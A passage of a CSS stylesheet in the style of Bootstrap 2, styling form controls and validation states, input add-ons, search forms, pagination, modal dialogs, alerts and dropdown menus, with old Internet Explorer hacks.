.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.pagination {
  margin: 20px 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #e6e6e6;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #e6e6e6;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */

  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
.modal.fade.in {
  top: 10%;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  clear: left;
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
  cursor: pointer;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #0085bf;
  background-image: -moz-linear-gradient(top, #008cc9, #007ab0);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#007ab0));
  background-image: -webkit-linear-gradient(top, #008cc9, #007ab0);
  background-image: -o-linear-gradient(top, #008cc9, #007ab0);
  background-image: linear-gradient(to bottom, #008cc9, #007ab0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff007ab0', GradientType=0);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
